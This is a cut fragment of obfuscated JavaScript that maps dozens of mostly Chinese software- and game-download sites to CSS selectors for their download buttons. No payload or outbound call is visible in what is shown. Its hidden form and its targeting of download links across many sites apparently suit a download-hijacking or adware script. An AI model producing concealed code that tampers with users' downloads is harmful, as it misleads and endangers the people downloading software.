_0xeafd9b(0x255)+'wnl'+a0_0xeafd9b(0x1c5)],a0_0x111fbe['www'+a0_0xeafd9b(0x3ac)+a0_0xeafd9b(0x1ff)+'uan'+'dao'+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x428)+a0_0xeafd9b(0x3e5)+'rap'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+a0_0xeafd9b(0x1f4)+a0_0xeafd9b(0x333)+'nda'+a0_0xeafd9b(0x42b)+'om']=[a0_0xeafd9b(0x1bb)+'meI'+a0_0xeafd9b(0x45b)+a0_0xeafd9b(0x4db)+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x25f)+a0_0xeafd9b(0x295)+a0_0xeafd9b(0x3de)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x359)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4de)+a0_0xeafd9b(0x241)+'xzb'+'.co'+'m']=['.br'+a0_0xeafd9b(0x2e3)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.sh'+a0_0xeafd9b(0x1ab)+a0_0xeafd9b(0x4b1)+'tu.'+a0_0xeafd9b(0x2a7)]=['.bt'+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+a0_0xeafd9b(0x3d5)+a0_0xeafd9b(0x3dc)+'itu'+a0_0xeafd9b(0x1fa)+'t']=[a0_0xeafd9b(0x452)+a0_0xeafd9b(0x2ec)+a0_0xeafd9b(0x4bd)+a0_0xeafd9b(0x2e7)+'Up-'+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2c2)+a0_0xeafd9b(0x286)+'.cn']=['.do'+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x448)+'a'],a0_0x111fbe[a0_0xeafd9b(0x347)+a0_0xeafd9b(0x3fc)+a0_0xeafd9b(0x42b)+'n']=['.to'+a0_0xeafd9b(0x414)+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x40f)+'mtx'+a0_0xeafd9b(0x42f)+'om.'+'cn']=[a0_0xeafd9b(0x4d1)+'tns'+'\x20li'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+a0_0xeafd9b(0x271)+a0_0xeafd9b(0x3ef)+a0_0xeafd9b(0x4e1)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3fd)+a0_0xeafd9b(0x33d)+a0_0xeafd9b(0x4c7)]=['.bt'+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x3b0)+a0_0xeafd9b(0x3df)+a0_0xeafd9b(0x1cb)+'n']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x402)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x184)+a0_0xeafd9b(0x462)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x1f2)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+'box'+'\x20a'],a0_0x111fbe['m.1'+a0_0xeafd9b(0x487)+'t.c'+'om']=[a0_0xeafd9b(0x443)+'adg'+'ame'+a0_0xeafd9b(0x1b8)+a0_0xeafd9b(0x1a8)+a0_0xeafd9b(0x25c)],a0_0x111fbe['www'+a0_0xeafd9b(0x409)+'l99'+a0_0xeafd9b(0x41c)+'m']=['.al'+'l_g'+a0_0xeafd9b(0x247)+'_bu'+a0_0xeafd9b(0x39d)+'m_d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x185)+a0_0xeafd9b(0x3b7)+'a'],a0_0x111fbe[a0_0xeafd9b(0x3e0)+'dl9'+a0_0xeafd9b(0x356)+'om']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+'e\x20.'+'sof'+a0_0xeafd9b(0x1fe)+'tn-'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['www'+'.sa'+a0_0xeafd9b(0x4f7)+a0_0xeafd9b(0x3b4)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x336)+'#do'+'wnl'+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+'ang'+a0_0xeafd9b(0x441)+a0_0xeafd9b(0x41c)+'m']=['#so'+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3f4)+a0_0xeafd9b(0x4c9)+a0_0xeafd9b(0x358)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x47d)+a0_0xeafd9b(0x476)+a0_0xeafd9b(0x39d)+a0_0xeafd9b(0x1e8)+'t_d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x457)+a0_0xeafd9b(0x2c6)],a0_0x111fbe[a0_0xeafd9b(0x2bf)+a0_0xeafd9b(0x492)+'345'+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4ab)+a0_0xeafd9b(0x2f3)+a0_0xeafd9b(0x25d)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x1a5)+a0_0xeafd9b(0x4bf)+a0_0xeafd9b(0x2e0)+'om']=['#db'+a0_0xeafd9b(0x460)+'\x20li'+'\x20a'],a0_0x111fbe['m.3'+a0_0xeafd9b(0x3f8)+'wg.'+'com']=[a0_0xeafd9b(0x255)+'wn_'+'box'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x208)+a0_0xeafd9b(0x1b3)+'.cn']=[a0_0xeafd9b(0x394)+a0_0xeafd9b(0x4e6)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x395)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x256)+a0_0xeafd9b(0x311)+a0_0xeafd9b(0x41c)+'m.c'+'n']=[a0_0xeafd9b(0x268)+a0_0xeafd9b(0x2bc)+'CLS'+a0_0xeafd9b(0x4af)+'\x20a',a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x3d2)+a0_0xeafd9b(0x236)+'a.c'+a0_0xeafd9b(0x2b8)+'cn']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['www'+'.vc'+'yy.'+'cn']=[a0_0xeafd9b(0x197)+a0_0xeafd9b(0x281)+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x423)+a0_0xeafd9b(0x2c6)],a0_0x111fbe[a0_0xeafd9b(0x212)+a0_0xeafd9b(0x3ea)+'.cn']=[a0_0xeafd9b(0x255)+'wnl'+a0_0xeafd9b(0x498)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x25f)+a0_0xeafd9b(0x2f4)+a0_0xeafd9b(0x4ef)+'et']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x493)+a0_0xeafd9b(0x4c3)+'gch'+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x2a7)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x32e)+'\x20.d'+'own'+a0_0xeafd9b(0x252)+'n'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x24f)+a0_0xeafd9b(0x1af)+a0_0xeafd9b(0x33e)+a0_0xeafd9b(0x3e8)+'et']=[a0_0xeafd9b(0x4d1)+'tns'+'\x20li'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x26b)+a0_0xeafd9b(0x4b0)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x1f2)+'wnl'+a0_0xeafd9b(0x1c5)+a0_0xeafd9b(0x2d7)+a0_0xeafd9b(0x411)+'s'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x184)+a0_0xeafd9b(0x372)+a0_0xeafd9b(0x4e1)]=['.do'+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x448)+'a\x20'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x4a2)+'88.'+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x1c5)+a0_0xeafd9b(0x2b5)+a0_0xeafd9b(0x36d)],a0_0x111fbe[a0_0xeafd9b(0x350)+a0_0xeafd9b(0x2c8)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x1f2)+'wnl'+a0_0xeafd9b(0x1c5)+'add'+'res'+'s'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x447)+a0_0xeafd9b(0x3f0)+a0_0xeafd9b(0x1a0)+'et']=[a0_0xeafd9b(0x215)+a0_0xeafd9b(0x3b6)+a0_0xeafd9b(0x284)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+'ima'+a0_0xeafd9b(0x47f)+a0_0xeafd9b(0x2a7)]=[a0_0xeafd9b(0x25e)+'ft-'+'btn'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x426)+a0_0xeafd9b(0x3fa)+a0_0xeafd9b(0x373)+'om']=['.l_'+a0_0xeafd9b(0x512)+'a'],a0_0x111fbe[a0_0xeafd9b(0x2f1)+'uya'+a0_0xeafd9b(0x3a5)+'com']=[a0_0xeafd9b(0x29c)+a0_0xeafd9b(0x414)+'wn\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x21d)+a0_0xeafd9b(0x1c1)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x428)+'n\x20p'+'\x20a'],a0_0x111fbe['m.a'+a0_0xeafd9b(0x310)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x452)+'-gu'+a0_0xeafd9b(0x4bd)+a0_0xeafd9b(0x2e7)+a0_0xeafd9b(0x353)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x4af)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x21d)+'kbu'+a0_0xeafd9b(0x472)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['and'+'roi'+a0_0xeafd9b(0x45f)+a0_0xeafd9b(0x466)+a0_0xeafd9b(0x33f)+'com']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x460)+'\x20a'],a0_0x111fbe['m.c'+a0_0xeafd9b(0x2a9)+a0_0xeafd9b(0x224)+'com']=['#do'+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2d1)+'057'+a0_0xeafd9b(0x356)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+'an'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3f4)+'99.'+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+'wn'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x388)+a0_0xeafd9b(0x2f8)+a0_0xeafd9b(0x27d)+a0_0xeafd9b(0x41c)+'m']=['.do'+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x499)+a0_0xeafd9b(0x2ed)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x340)+a0_0xeafd9b(0x1eb)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4fc)+a0_0xeafd9b(0x2e1)+'mlu'+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=['.do'+a0_0xeafd9b(0x4e4)+'tn\x20'+'a'],a0_0x111fbe['jsb'+a0_0xeafd9b(0x2e1)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+'tn\x20'+'a'],a0_0x111fbe['dzs'+a0_0xeafd9b(0x3c5)+'mlu'+'nta'+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+'tn\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x21a)+a0_0xeafd9b(0x3c5)+a0_0xeafd9b(0x4f3)+'nta'+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x360)+a0_0xeafd9b(0x30a)+'mlu'+'nta'+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37e)+a0_0xeafd9b(0x29e)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['mxj'+a0_0xeafd9b(0x347)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['yyy'+a0_0xeafd9b(0x33c)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['sj.'+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+'com']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['gj.'+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+'an.'+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x306)+a0_0xeafd9b(0x478)+'unt'+a0_0xeafd9b(0x293)+'com']=['.do'+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x278)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4b9)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+'com']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x449)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x348)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+'com']=['.do'+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x1d3)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x4e1)]=['.do'+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['jy.'+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+'com']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x39a)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x1e9)+a0_0xeafd9b(0x2e6)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+'an.'+'com']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+'tn\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x461)+a0_0xeafd9b(0x420)+a0_0xeafd9b(0x229)+a0_0xeafd9b(0x258)+'com']=['.An'+a0_0xeafd9b(0x2bc)+a0_0xeafd9b(0x1cc)+a0_0xeafd9b(0x401)+a0_0xeafd9b(0x1ec)+a0_0xeafd9b(0x230),a0_0xeafd9b(0x268)+'Det'+a0_0xeafd9b(0x1cc)+a0_0xeafd9b(0x50f)+a0_0xeafd9b(0x274)+a0_0xeafd9b(0x303)],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.ga'+'me1'+a0_0xeafd9b(0x450)+'.co'+'m']=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x3bc)+a0_0xeafd9b(0x351)+a0_0xeafd9b(0x26e)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x347)+'ame'+'171'+a0_0xeafd9b(0x4b4)+'om']=['#do'+a0_0xeafd9b(0x32c)+'oad'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x357)+a0_0xeafd9b(0x2e2)+a0_0xeafd9b(0x3ac)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x296)+'nLi'+a0_0xeafd9b(0x279)+a0_0xeafd9b(0x384)+'a'],a0_0x111fbe[a0_0xeafd9b(0x26b)+a0_0xeafd9b(0x434)+a0_0xeafd9b(0x265)+a0_0xeafd9b(0x373)+'n']=['#ga'+'me-'+'dow'+'nlo'+'ad\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.18'+a0_0xeafd9b(0x432)+'hua'+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x242)+a0_0xeafd9b(0x49d)+a0_0xeafd9b(0x3d6)+'nlo'+a0_0xeafd9b(0x490)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x335)+a0_0xeafd9b(0x4f5)+a0_0xeafd9b(0x348)+'cn']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x4e3)+a0_0xeafd9b(0x4c0)],a0_0x111fbe[a0_0xeafd9b(0x49b)+a0_0xeafd9b(0x495)+a0_0xeafd9b(0x43e)+a0_0xeafd9b(0x4c7)]=['.do'+'wnl'+a0_0xeafd9b(0x181)+'-de'+a0_0xeafd9b(0x27a)+a0_0xeafd9b(0x438)+a0_0xeafd9b(0x35e)+a0_0xeafd9b(0x418)+'a'],a0_0x111fbe['tim'+'e.1'+a0_0xeafd9b(0x24e)+a0_0xeafd9b(0x28d)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x404)+a0_0xeafd9b(0x222)+a0_0xeafd9b(0x4c9)+'cha'+'.co'+'m']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x38e)+a0_0xeafd9b(0x1c5)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x19f)+'99x'+a0_0xeafd9b(0x407)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x3d9)+'arg'+a0_0xeafd9b(0x402)],a0_0x111fbe[a0_0xeafd9b(0x264)+a0_0xeafd9b(0x4f2)+'xyx'+a0_0xeafd9b(0x42f)+'om']=['.m-'+'dow'+'nbt'+'n\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3ac)+a0_0xeafd9b(0x3c1)+a0_0xeafd9b(0x341)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+'tns'+'\x20a'],a0_0x111fbe['m.s'+a0_0xeafd9b(0x19e)+a0_0xeafd9b(0x2ee)+'com']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+'tns'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x243)+a0_0xeafd9b(0x2ca)+'uyo'+a0_0xeafd9b(0x38b)+'om']=[a0_0xeafd9b(0x1f8)+a0_0xeafd9b(0x254)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x350)+a0_0xeafd9b(0x364)+a0_0xeafd9b(0x3c4)+a0_0xeafd9b(0x319)+a0_0xeafd9b(0x4e1)]=['.li'+a0_0xeafd9b(0x47a)+a0_0xeafd9b(0x41b)+'a','a.b'+a0_0xeafd9b(0x363)+'nor'+a0_0xeafd9b(0x31d)+a0_0xeafd9b(0x459)+a0_0xeafd9b(0x2d0)+'ne'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x39e)+a0_0xeafd9b(0x1cf)+a0_0xeafd9b(0x258)+'cn']=[a0_0xeafd9b(0x510)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4d7)+a0_0xeafd9b(0x18f)+a0_0xeafd9b(0x249)+'.cn']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x502)+a0_0xeafd9b(0x27a)+a0_0xeafd9b(0x438)+a0_0xeafd9b(0x35e)+a0_0xeafd9b(0x418)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.52'+a0_0xeafd9b(0x3ff)+a0_0xeafd9b(0x213)+a0_0xeafd9b(0x2a7)]=[a0_0xeafd9b(0x4d1)+a0_0xeafd9b(0x460)+a0_0xeafd9b(0x4af)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4d7)+a0_0xeafd9b(0x3d4)+a0_0xeafd9b(0x209)+'.ne'+'t']=[a0_0xeafd9b(0x291)+a0_0xeafd9b(0x36e)+'ebo'+a0_0xeafd9b(0x4ee)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x198)+'aix'+'ian'+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x4d1)+a0_0xeafd9b(0x460)+a0_0xeafd9b(0x4af)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x435)+a0_0xeafd9b(0x249)+a0_0xeafd9b(0x18f)+a0_0xeafd9b(0x31b)+'n']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3ac)+a0_0xeafd9b(0x481)+a0_0xeafd9b(0x193)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'li\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x361)+a0_0xeafd9b(0x454)+'d.s'+a0_0xeafd9b(0x367)+a0_0xeafd9b(0x2a3)+a0_0xeafd9b(0x194)+'om']=[a0_0xeafd9b(0x29c)+a0_0xeafd9b(0x414)+'wn\x20'+'a\x20',a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x3a4)+a0_0xeafd9b(0x270)+'g',a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+a0_0xeafd9b(0x384)+a0_0xeafd9b(0x4f6)+'mg'],a0_0x111fbe[a0_0xeafd9b(0x3cc)+a0_0xeafd9b(0x2da)+a0_0xeafd9b(0x313)+a0_0xeafd9b(0x2a7)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x255)+'wnb'+a0_0xeafd9b(0x41b)+a0_0xeafd9b(0x1ae)+a0_0xeafd9b(0x513)+a0_0xeafd9b(0x39b)+a0_0xeafd9b(0x314)+a0_0xeafd9b(0x1c0)+a0_0xeafd9b(0x1c2)+a0_0xeafd9b(0x50a)+'not'+a0_0xeafd9b(0x300)+a0_0xeafd9b(0x1b6)+'own'+a0_0xeafd9b(0x252)+'n)'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.ka'+a0_0xeafd9b(0x500)+a0_0xeafd9b(0x226)+a0_0xeafd9b(0x422)+a0_0xeafd9b(0x4e1)]=['.g-'+a0_0xeafd9b(0x35b)+a0_0xeafd9b(0x25d)+a0_0xeafd9b(0x510)+a0_0xeafd9b(0x189)+'1\x20a'],a0_0x111fbe[a0_0xeafd9b(0x43d)+a0_0xeafd9b(0x46e)+a0_0xeafd9b(0x238)+a0_0xeafd9b(0x1ab)+a0_0xeafd9b(0x41c)+'m']=['.do'+a0_0xeafd9b(0x359)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x221)+a0_0xeafd9b(0x4e0)+'-1'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x1fa)+a0_0xeafd9b(0x43c)+a0_0xeafd9b(0x1fa)+'t']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25d)+a0_0xeafd9b(0x371)+a0_0xeafd9b(0x43c)+'_do'+'wn','.ot'+a0_0xeafd9b(0x28f)+'\x20a'],a0_0x111fbe['m.n'+a0_0xeafd9b(0x2de)+a0_0xeafd9b(0x3ed)+'et']=[a0_0xeafd9b(0x394)+a0_0xeafd9b(0x428)+a0_0xeafd9b(0x25d)+'a',a0_0xeafd9b(0x299)+a0_0xeafd9b(0x4ca)+'ss_'+'inf'+a0_0xeafd9b(0x2ae)],a0_0x111fbe[a0_0xeafd9b(0x1e5)+'kem'+a0_0xeafd9b(0x38b)+'om']=['.ad'+'dre'+'ss\x20'+a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x189)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x375)+a0_0xeafd9b(0x477)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x352)+a0_0xeafd9b(0x403)+a0_0xeafd9b(0x481)+'i.c'+'om']=[a0_0xeafd9b(0x510)+a0_0xeafd9b(0x252)+'n\x20a'],a0_0x111fbe[a0_0xeafd9b(0x26b)+a0_0xeafd9b(0x21b)+a0_0xeafd9b(0x367)+a0_0xeafd9b(0x422)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x29c)+'pdo'+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe[a0_0xeafd9b(0x43d)+a0_0xeafd9b(0x26a)+a0_0xeafd9b(0x26f)+'cn']=['.do'+'wnB'+'tns'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3a9)+'bik'+a0_0xeafd9b(0x42b)+'n']=['.do'+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x19c)+a0_0xeafd9b(0x25b)+'.cn']=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x49d)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x45d)+'rap'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x1f3)+a0_0xeafd9b(0x425)+'ip.'+a0_0xeafd9b(0x4e7)+a0_0xeafd9b(0x4c3)+'gya'+a0_0xeafd9b(0x31b)+'om']=['.bt'+'nLi'+a0_0xeafd9b(0x279)+'li\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x2cc)+a0_0xeafd9b(0x4c7)+a0_0xeafd9b(0x18f)+a0_0xeafd9b(0x37